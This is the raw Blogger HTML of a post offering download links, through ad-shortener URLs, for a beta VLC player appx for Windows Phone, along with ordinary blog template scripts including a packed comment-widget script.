<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-27T10:04:00-08:00'>10:04&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=6249460771284944422&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-6249460771284944422'>
<div id='adsmiddle16249460771284944422'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle26249460771284944422'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s1600/vlcwp.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Updated Appx</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
VLC for Windows Phone Beta</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA/s1600/vlcwp1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA/s1600/vlcwp1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Using VLC Player for Windows Phone , you can not only listen to your music collection, but also watch movies, TV shows or movies, filmed on camera of your smartphone. The application is available all the necessary sections: music, video, SD-card, which can be navigated using swipe left / right. VLC Player has a beautiful design and is able to load the covers of music albums, as well as photographs of performers for added beauty player.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><a href="https://adf.ly/wiKSZ" target="_blank">Windows Phone Store</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Download Appx : <a href="https://adf.ly/wiL1a" target="_blank">VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Phone Appx</a></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Download Appx : <a href="https://adf.ly/wiL8I" target="_blank">VLC for WP Beta v2014.1208.1435.1366 &#8211; Windows Phone Appx</a></b></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle16249460771284944422");
var obj1=document.getElementById("adsmiddle26249460771284944422");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html&amp;title=VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo/s72-c/vlcwp.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/VLC for Windows Phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/VLC for WP Beta v2014.1212.1338.1880?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/VLC player Beta for windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=6249460771284944422' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/6249460771284944422/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="German" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cde&hl=en'); return false;"><img alt="German" border="0" align="absbottom" title="German" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9GC4EwtbAEnzusLEUICcuFOwiD59M1kyJ4BMH5iejRPJX8oJAUvE_O6SxjpjOtLftGxt05Ml0m8OwYDYR3jdP1N3qB82oyQpxrASw2eeVzLP2G75m_bg1BUNYsEKIVBrpZxRUKNXPufWQ/s1600/Germany.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Spain" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7ces&hl=en'); return false;"><img alt="Spain" border="0" align="absbottom" title="Spain" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjso_cxg71Husn3fheyzS8xp6Qt_-MuMlsOz9sJ8flnleb7X5njcBxixsQQOubAOn7f2PzBGFoMYWwweHfUlBQijFkbH2nWUMl8CNqtLLEmZfTawuj22mxDqubFMftpoNXhWdeO58RMDp_c/s1600/Spain.png" style="cursor: pointer;margin-right:8px" width="24"/></a><a href="#" id="example-show" class="showLink" 
onclick="showHide('example');return false;">More</a>
<div id="example" class="more">
 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Italian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cit&hl=en'); return false;"><img alt="Italian" border="0" align="absbottom" title="Italian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguwYJrSiBO2NRfL6ObhbxONebOAUGageDSzAmplZLVZqFv0C3vNXRhmiMoBj4yVxeTXdAUaogiX8QWl117kDKOw4TkJF1O2Drl-LswQHM73-RpDMXYMURzhSLmSrcvbqhwhyZCQiJ_Fuje/s1600/Italy.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Dutch" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cnl&hl=en'); return false;"><img alt="Dutch" border="0" align="absbottom" title="Dutch" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimEW2tSuBAlWVYWoGnKV1dNBfwj0T3H5_ArjDmpPGugqezpAntr4qDPeyUu50tRYW_MQ3CGAK7lycqFSMJv3ZFThXUURdBILxcthjpUJ-U8oWLDfoadM_vmSNS5jiP5nIJp3d7TzoC6vBY/s1600/Netherlands.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
      <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Russian" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cru&hl=en'); return false;"><img alt="Russian" border="0" align="absbottom" title="Russian" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPKC564UjkrTXfDAJ8FLtrr52Nz2WjeW1xAEw34TQfUZ7Der9OrnBMnPlwGtOBOFeN7FHfuhkcTD44NA9SHiw9aNe1OVcPvgx8Pv9dWCcPd0us7c9e-qFDx5YvLlihQ3d0M5r8xepM_KeD/s1600/Russian+Federation.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="Portuguese" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cpt&hl=en'); return false;"><img alt="Portuguese" border="0" align="absbottom" title="Portuguese" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jH2e1FETwWRlEE-UE1Djodk2A0_r2qwTE7O9nBpoIXt1Gn_Gha5HK4Sr7mI0YtbqvxTd1EPjqiDQJRHxxNHO_IU6YDKvKy398HdtHeS1iNqLIoawwwj7ZAzVFZtKeBuJZdyI6Wf91RNb/s1600/Brazil.png" style="cursor: pointer;margin-right:8px" width="24"/></a>
<br />
